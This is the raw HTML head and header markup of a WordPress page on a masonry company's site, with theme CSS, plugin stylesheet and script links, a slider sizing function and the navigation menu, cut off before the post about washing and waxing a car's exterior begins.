.woocommerce .ova-shop-wrap .content-area .product .summary .product_meta .tagged_as a:hover,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_products ul.product_list_widget li .star-rating,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.product-name a:hover,
.woocommerce .ova-shop-wrap .content-area .product .summary form.cart table.variations tr td .reset_variations:hover,
.woocommerce .ova-shop-wrap .content-area .product .summary form.cart table.group_table td a:hover,
.ova-history .wp-item .wp-year .year,
.autoglow_icon_couter.elementor-widget-html .elementor-widget-container i::before,
.ova-document-list .list-doc .item h3.title a:hover,
.ova-document-list .readmore a:hover,
.ovaev-event-element .desc .event_post .post_cat .event_type:hover,
.ovaev-event-element .desc .event_post .event_title a:hover,
.ovaev-event-element.version_2 .title-readmore .read-more:hover,
.ova_feature_box.version_1 .ova-content .title a:hover,
.ova_feature_box.version_1 .ova-content .readmore a:hover,
.ova_feature_box.version_2 .ova-content .title a:hover,
.ova_feature_box.version_3 .ova-content .readmore a:hover,
.ova_por_slide.por_element .ovapor-item .content-item .category a:hover,
.ova_por_slide.por_element .ovapor-item .content-item .title a:hover,
.ova_box_resource .title a,
.ova_box_contact .phone a,
.ova_contact_slide .owl-carousel .owl-nav > button:hover i,
.ova_contact_slide .slide-contact .item .phone a:hover,
.woocommerce #customer_login .woocommerce-form.woocommerce-form-login .form-row.woocommerce-form-row.rememberme_lost_password a:hover,
.woocommerce ul.autoglow-login-register-woo li.active a,
.woocommerce form.woocommerce-form-login.login .form-row.woocommerce-form-row.rememberme_lost_password a:hover,
.ova_dep_wrap .ova-dep-sidebar .ova_info .ova-list-dep ul li.active a,
.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev .title-list-sev a:hover,
.ova_doc_wrap .ova-doc-sidebar .ova_info .ova-list-cat ul li.active a,
.ova_dep_wrap .ova-dep-sidebar .ova_info .ova-list-dep .title-list-dep:hover,
.ova_sev_wrap .ova-sev-sidebar .ova_info .ova-list-sev ul li.active a,


article.post-wrap .post-media .ova-cat a:hover,
article.post-wrap .autoglow-post-readmore a,
.sidebar .widget ul li a:hover,
.sidebar .widget li > a::before,
.ova_icon_quote_blog i:before,
article.post-wrap .ova-cat-no-img a:hover,
.ova_button.type4,
.ova-heading .sub_title,
.wrap-portfolio .archive-por ul.list-cat-por li:hover a,
.wrap-portfolio .archive-por ul.list-cat-por li.active a,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre:hover .num-2 .title,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next:hover .num-2 .title,
.wrap-portfolio .single-por.type2 .wrap-content-por .content-info .info-por a:hover,
.ova_team_single .ova_info .content_info .ova-info-content .job,
.ova-info-content .job,
.archive_team .content .items .content_info .ova-media .ova-social ul li a:hover i,
.archive_team .content .items .content_info .ova-info-content .name:hover,
.ova_box_feature_1 .item:hover .icon i:before,
.ova_box_contact_1 .icon i,
.woocommerce .ova-shop-wrap .content-area .product .summary .price .woocommerce-Price-amount,
article.post-wrap .post-meta .post-meta-content .post-date .left i,
article.post-wrap .post-meta .post-meta-content .comment a svg,
.ovatheme_breadcrumbs ul.breadcrumb li,
article.post-wrap .post-meta .post-meta-content i

{
	color: #a40c03;
}
.egov-link-color a:hover,
.egov-link-color a:hover span,
.ovatheme_breadcrumbs ul.breadcrumb a:hover
{
	color: #a40c03 !important;
}

.default article.post-wrap .post-footer .autoglow-post-readmore a,
.blog-grid article.post-wrap .post-meta-date .post-meta-content-date,
.content_comments .comments .comment-respond .comment-form p.form-submit #submit,
.ova-single-text,
.ova_wrap_search_popup .ova_search_popup .search-form .search-submit,
.ova-skill-bar .cove-killbar .skillbar-bar,
.ova_social .content a:hover,
.autoglow_button .elementor-button-wrapper .elementor-button,
.ova-testimonial .slide-testimonials .owl-dots .owl-dot.active span,
.archive_dep .content .ova-content .icon span,
.ova_box_learnmore .content,
.ovaev-content.content-grid .date-event .date,
.sidebar-event .widget_feature_event .event-feature .item-event .date-event .date,
.single_event .event_content .event_intro .wrap-date-time-loc .wrap-date,

.single_event .event_content .event_intro .wrap-date-time-loc .wrap-loc,
.single_event .event_content .tab-Location ul.nav li.nav-item a.active::after,
.single_event .event_content .tab-Location ul.nav li.nav-item a:hover::after,
.single_event .event_content .event-related .item-event .date-event .date,
.ova_time_countdown .ova-button a:hover,
.ova-team-slider .owl-dots .owl-dot.active span,
.archive_event_type3 .filter-cat-event ul li.active a,
.archive_event_type3 .filter-cat-event ul li a:hover,


.woocommerce .ova-shop-wrap .content-area ul.products li.product .button,
.woocommerce .ova-shop-wrap .content-area ul.products li.product a.added_to_cart,
.woocommerce .ova-shop-wrap .content-area .product .summary .cart .single_add_to_cart_button,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs .woocommerce-Tabs-panel #reviews #review_form_wrapper #review_form #respond .comment-form .form-submit input,
.woocommerce .ova-shop-wrap .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,.woocommerce .ova-shop-wrap .woo-sidebar .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .button,
.woocommerce .cart-collaterals .cart_totals .shop_table tr.woocommerce-shipping-totals .woocommerce-shipping-calculator .button:hover,
.woocommerce .cart-collaterals .cart_totals .checkout-button,
.woocommerce-checkout #payment .place-order #place_order,
.woocommerce-checkout form.checkout_coupon .button,
.autoglow_404_page .autoglow-go-home a:hover,
.ova-history .wp-item .wp-year .dot .dot2,
.ova_feature.version_3 .items:hover,
.ova-document-list .icon-doc,
.ovaev-event-element .date-event .date,
.ova_feature.version_2 .items:hover .icon,
.autoglow_heading_border_left:after,
.ova_list_link,
.ova_por_slide.por_element .ovapor-item .content-item .readmore a:hover,
.ova_por_slide.por_element .owl-dots .owl-dot.active span,
.ova_contact_slide .slide-contact .item h3,
.ova_contact_slide .owl-dots .owl-dot.active span,
.woocommerce #customer_login .woocommerce-form.woocommerce-form-login .woocommerce-form-login__submit,
.woocommerce #customer_login .woocommerce-form.woocommerce-form-register .woocommerce-form-register__submit,
.woocommerce ul.autoglow-login-register-woo li.active a::after,
.woocommerce .woocommerce-message a.button,
.woocommerce form.woocommerce-form-login.login .woocommerce-form-login__submit,
#scrollUp,
.ova_feature_box.version_2:hover,
.ova_feature_box.version_2:hover .ova-image a:after,
.single-post-autoglow article.post-wrap .ova-next-pre-post .ova-slash span:hover,
.single_event .event_content .ova-next-pre-post .ova-slash:hover span,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .ova-slash:hover span,



article.post-wrap .post-media .ova-cat a,
.sidebar .widget h4.widget-title::before,
.sidebar .widget.widget_custom_html .ova_widget_team .content .social li a:hover,
article.post-wrap .ova-cat-no-img a,
.ova_button,
.ova_button.type2:hover,
.ova_button.type3:hover,
.ova_button.type4:hover,
.wrap-portfolio .archive-por ul.list-cat-por li a:after,
.wrap-portfolio .archive-por .content-por.gallery-portfolio .ovapor-item > a .search:hover,
.wrap-portfolio .single-por.type1 .por-gallery .item-gallery a .search:hover,
.wrap-portfolio .single-por.type2 .por-gallery .item-gallery a .search:hover


{
	background-color: #a40c03;
}

.blog_pagination .pagination li.active a,
.blog_pagination .pagination li a:hover,
.blog_pagination .pagination li a:focus,
.sidebar .widget.widget_custom_html .ova_search form .search button,
.mailchimp_custom input[type="submit"],
.contact-form-autoglow input[type="submit"],
.ova-form-mail input[type="submit"],
.ova_doc_wrap.archive-doc .ova_doc_content .items-doc .doc-readmore a:hover,
.archive_dep .content .ova-content .readmore:hover,
.search_archive_event form .wrap-ovaev_submit .ovaev_submit,
.ovaev-content.content-list .event-readmore a:hover,
.sidebar-event .widget_feature_event .event-feature .item-event .desc .event_post .button_event .view_detail:hover,
.single_event .event_content .event-related .item-event .desc .event_post .button_event .view_detail:hover,
.woocommerce .ova-shop-wrap .content-area .woocommerce-pagination ul.page-numbers li .page-numbers.current,
.woocommerce .ova-shop-wrap .content-area .woocommerce-pagination ul.page-numbers li .page-numbers:hover,
.woocommerce .ova-shop-wrap .content-area .woocommerce-pagination ul.page-numbers li .page-numbers:focus,

.woocommerce .woocommerce-cart-form table.shop_table tbody tr td.actions .coupon .button:hover,
.autoglow_404_page .search-form input[type="submit"],



.single-post-autoglow article.post-wrap .post-tag .post-tags a:hover,
.wrap-portfolio .archive-por .content-por.grid-portfolio .ovapor-item .content-item .readmore a:hover,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .pre:hover .num-1 .icon,
.wrap-portfolio .single-por .single-foot-por .ova-next-pre-post .next:hover .num-1 .icon,
.wrap-related-por .related-por .ovapor-item .content-item .readmore a:hover,
.single-post-autoglow article.post-wrap .ova-next-pre-post .pre .num-1 a:hover,
.single-post-autoglow article.post-wrap .ova-next-pre-post .next .num-1 a:hover

{
	background-color: #a40c03;
	border-color: #a40c03;
}

article.post-wrap.sticky,
.autoglow-border-color .elementor-element-populated,
.ova_contact_slide .owl-carousel .owl-nav > button:hover,

.single-post-autoglow article.post-wrap .ova-next-pre-post .pre .num-1 a:hover,
.single-post-autoglow article.post-wrap .ova-next-pre-post .next .num-1 a:hover,
.ova_button.type2
{
	border-color: #a40c03;
}
.autoglow-button-color-border-general.elementor-widget-button .elementor-button:hover,
.autoglow-button-color-border-header.elementor-widget-button .elementor-button:hover,
.ovaev-content.content-grid .desc .event_post .button_event .view_detail:hover,
.ovaev-event-element .desc .event_post .button_event .view_detail:hover,

.ova_button.type2
{
	color: #a40c03;
	border-color: #a40c03;
}

.autoglow-tab.elementor-widget-tabs .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-tab-desktop-title.elementor-active,
.wrap-portfolio .archive-por .ova_more_por .ova-loader,
.woocommerce .ova-shop-wrap .content-area .product .woocommerce-tabs ul.tabs li.active
{
	border-top-color: #a40c03;
}
blockquote,
blockquote.has-text-align-right{
	border-color: #a40c03;
}

.woocommerce-message,
.woocommerce-info{
	border-top-color: #a40c03;
}
.woocommerce-message::before,
.woocommerce-info::before{
	color: #a40c03;
}


</style>
<link rel='stylesheet' id='ova-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://salazarmasonryinc.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://salazarmasonryinc.com/wp-content/plugins/ova-framework/assets/libs/prettyphoto/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://salazarmasonryinc.com/wp-content/plugins/ova-framework/assets/libs/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://salazarmasonryinc.com/wp-content/plugins/ova-framework/assets/libs/flaticon/font/flaticon.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://salazarmasonryinc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-elementor-css' href='https://salazarmasonryinc.com/wp-content/plugins/ova-framework/assets/css/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://salazarmasonryinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://salazarmasonryinc.com/wp-content/uploads/elementor/css/post-8.css?ver=1739590687' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://salazarmasonryinc.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://salazarmasonryinc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://salazarmasonryinc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-93-css' href='https://salazarmasonryinc.com/wp-content/uploads/elementor/css/post-93.css?ver=1739623970' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://salazarmasonryinc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750454244' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://salazarmasonryinc.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750454247' type='text/css' media='all' />
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://salazarmasonryinc.com/wp-content/plugins/ova-sev/assets/js/frontend/ovasev-script.js?ver=6.7.4" id="ovasev_script-js"></script>
<link rel="https://api.w.org/" href="https://salazarmasonryinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salazarmasonryinc.com/wp-json/wp/v2/posts/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://salazarmasonryinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://salazarmasonryinc.com/the-10-best-car-review-generation-platforms-14" />
<link rel='shortlink' href='https://salazarmasonryinc.com/?p=93' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salazarmasonryinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalazarmasonryinc.com%2Fthe-10-best-car-review-generation-platforms-14" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salazarmasonryinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalazarmasonryinc.com%2Fthe-10-best-car-review-generation-platforms-14&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"en"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/* Slider bottpn row style*/
.services .content_img_items img {
    max-height: 280px;
    object-fit: cover;
}
.my-box:hover {
	background: #000;
	color: #000000 !important;
}
.footer_about_text p {
    margin: 0px;
}
.footer_mis .elementor-element-populated {
    padding-top: 10px!important;
}
section.footer_mis:after {
    background: #efefef4a;
}
div#cta, div#cta div {
    background: #131313;
}
div#cta .pk3-title2 {
    color: white;
}
.share_social, .content_comments  {
    display: none!important;
}
h1.page-title {
    display: none;
}
.my_gallary img {
    width: 100%;
    object-fit: cover;
    height: 190px;
}
.my_gallary dl.gallery-item {
    margin: 0px!important;
}
a#scrollUp {
    left: 20px;
}
.ova_box_feature_1.version_2:hover .item .title p {
    color: black!important;
}
ul#menu-primary-menu li a {
    color: #252525!important;
}
div.ova_nav.canvas_bg_gray {
    background-color: #ffffff;
}
a.ova_closeNav i {
    color: black;
}
#menu-primary-menu .current-menu-item a {
    color: #e30000!important;
}
@media only screen and (max-width: 576px) {
	#gallery-1 .gallery-item {
		width: 33%!important;
	}
	#gallery-1 .gallery-item img {
	    height: 120px;
	}
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://salazarmasonryinc.com/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://salazarmasonryinc.com/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://salazarmasonryinc.com/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://salazarmasonryinc.com/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.my-btn{
	background-color: #2DB7FF;
	justify-content:center;
	text-align:center;
	border-radius:5px;
	height:fit-content;
	display:inline;
	
	
}		</style>
		</head>

<body class="post-template-default single single-post postid-93 single-format-standard elementor-default elementor-kit-8 elementor-page elementor-page-93" ><div class="ova-wrapp">
			<div data-elementor-type="wp-post" data-elementor-id="516" class="elementor elementor-516">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ccfd4d8 ovamenu_shrink_mobile elementor-hidden-desktop elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ccfd4d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-82a7d2f" data-id="82a7d2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488a5c0 elementor-widget elementor-widget-ova_logo" data-id="488a5c0" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
					
		<a class="ova_logo version_1" href="https://salazarmasonryinc.com/" >
			<img src="http://salazarmasonryinc.com/wp-content/uploads/2020/11/logo.png" alt="Salazar Masonry " class="desk-logo d-none d-lg-block d-xl-block" style="width:132px ; height:auto" />
			<img src="http://salazarmasonryinc.com/wp-content/uploads/2020/11/logo.png" alt="Salazar Masonry " class="mobile-logo d-block d-lg-none d-xl-none" style="width:132px ; height:auto" />

			<img src="http://salazarmasonryinc.com/wp-content/uploads/2020/11/logo.png" alt="Salazar Masonry " class="logo-fixed" style="width:132px ; height:auto" />
		</a>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7630217" data-id="7630217" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ea1885a elementor-view-primary-menu elementor-widget__width-auto elementor-widget elementor-widget-ova_menu" data-id="ea1885a" data-element_type="widget" data-widget_type="ova_menu.default">
				<div class="elementor-widget-container">
							<div class="ova_menu_clasic">
			<div class="ova_wrap_nav  NavBtn_left NavBtn_left_m">

					<button class="ova_openNav" type="button">
						<i class="icon_menu"></i>
					</button>

					<div class="ova_nav canvas_left canvas_bg_gray">
						<a href="javascript:void(0)" class="ova_closeNav"><i class="fas fa-times"></i></a>
						<ul id="menu-primary-menu" class="menu sub_menu_dir_right"><li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1084"><a title="Home" href="https://salazarmasonryinc.com/">Home</a></li>
<li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a title="About us" href="https://salazarmasonryinc.com/about-us">About us</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a title="Services" href="https://salazarmasonryinc.com/services">Services</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a title="Our Work" href="http://salazarmasonryinc.com/our-work">Our Work</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a title="Contact" href="https://salazarmasonryinc.com/contact">Contact</a></li>
</ul>					</div>

				<div class="ova_closeCanvas ova_closeNav"></div>
			</div>
		</div>
	
		

					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-308cfc1 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone ovamenu_shrink elementor-section-height-default elementor-section-height-default" data-id="308cfc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1429e15 elementor-hidden-tablet elementor-hidden-phone width_menu_1501" data-id="1429e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cffe91d elementor-widget__width-inherit elementor-widget elementor-widget-ova_logo" data-id="cffe91d" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
					
		<a class="ova_logo version_1" href="https://salazarmasonryinc.com/" >
			<img src="http://salazarmasonryinc.com/wp-content/uploads/2020/11/logo.png" alt="Salazar Masonry " class="desk-logo d-none d-lg-block d-xl-block" style="width:150px ; height:auto" />
			<img src="http://salazarmasonryinc.com/wp-content/uploads/2020/11/logo.png" alt="Salazar Masonry " class="mobile-logo d-block d-lg-none d-xl-none" style="width:150px ; height:auto" />

			<img src="http://salazarmasonryinc.com/wp-content/uploads/2020/11/logo.png" alt="Salazar Masonry " class="logo-fixed" style="width:150px ; height:auto" />
		</a>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e6f8f0 width_menu_1502" data-id="5e6f8f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70606bc elementor-view-primary-menu elementor-widget__width-initial elementor-widget elementor-widget-ova_menu" data-id="70606bc" data-element_type="widget" data-widget_type="ova_menu.default">
				<div class="elementor-widget-container">
							<div class="ova_menu_clasic">
			<div class="ova_wrap_nav  NavBtn_left NavBtn_left_m">

					<button class="ova_openNav" type="button">
						<i class="icon_menu"></i>
					</button>

					<div class="ova_nav canvas_left canvas_bg_gray">
						<a href="javascript:void(0)" class="ova_closeNav"><i class="fas fa-times"></i></a>
						<ul id="menu-primary-menu-1" class="menu sub_menu_dir_right"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1084"><a title="Home" href="https://salazarmasonryinc.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1077"><a title="About us" href="https://salazarmasonryinc.com/about-us">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a title="Services" href="https://salazarmasonryinc.com/services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a title="Our Work" href="http://salazarmasonryinc.com/our-work">Our Work</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a title="Contact" href="https://salazarmasonryinc.com/contact">Contact</a></li>
</ul>					</div>

				<div class="ova_closeCanvas ova_closeNav"></div>
			</div>
		</div>
	
		

					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ddfea5e width_menu_1503" data-id="ddfea5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e159509 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone hide_menu_1500 elementor-widget elementor-widget-ova_icon_header" data-id="e159509" data-element_type="widget" data-widget_type="ova_icon_header.default">
				<div class="elementor-widget-container">
						
		<div class="ova_icon_header">

			<span class="number">
				<i class = "flaticon-whatsapp"></i>
				<span class="hd-title second_font"> <a href='tel:6507329369'>650-732-9369 </a></span>
			</span>


		
		</div>


						</div>
				</div>
				<div class="elementor-element elementor-element-d76e2e4 elementor-widget elementor-widget-button" data-id="d76e2e4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="http://salazarmasonryinc.com/contact">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get A Quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-57b4434 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone hide_menu_1600 elementor-widget elementor-widget-ova_button" data-id="57b4434" data-element_type="widget" data-widget_type="ova_button.default">
				<div class="elementor-widget-container">
							<div class="wrap_ova_button">
			<a class="ova_button second_font type1 medium" href="https://demo.ovatheme.com/mistercar/contact/"   >Contact Us</a>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0247ce8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0247ce8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a7fd01c" data-id="a7fd01c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ad8867 elementor-widget elementor-widget-ova_header" data-id="9ad8867" data-element_type="widget" data-widget_type="ova_header.default">
				<div class="elementor-widget-container">
							 	<!-- Display when you choose background per Post -->
		 	<div class="wrap_ova_header bg_feature_img center " style="background: url( https://salazarmasonryinc.com/wp-content/uploads/2020/10/blog_5.jpg )"  >

		 					 	
				 	<div class="cover_color"></div>

					<div class="ova_header_el ">
						
												
														<h1 class="second_font header_title">
								How to Clean, Detail and Wax your Car’s Exterior?							</h1>
								
						

													<div class="ovatheme_breadcrumbs ovatheme_breadcrumbs_el">
								<div id="breadcrumbs"><ul class="breadcrumb second_font"><li class="second_font"><a href="https://salazarmasonryinc.com/">Home</a></li> <li class="li_separator "><span class="separator"></span></li>  <a href="https://salazarmasonryinc.com/category/general">General</a> <li class="li_separator "><span class="separator"></span></li>  <li class="second_font">How to Clean, Detail and Wax your Car’s Exterior?</li><li class="second_font"></li></ul></div>							</div>
						
					</div>

				
			</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div class="wrap_site layout_2r">
		<div id="main-content" class="main">

			<div class="single-post-autoglow">
		
	
		<article id="post-93" class="post-wrap  post-93 post type-post status-publish format-standard has-post-thumbnail hentry category-general tag-autocare tag-maintenance tag-washing"  >

				
			        <div class="post-media">
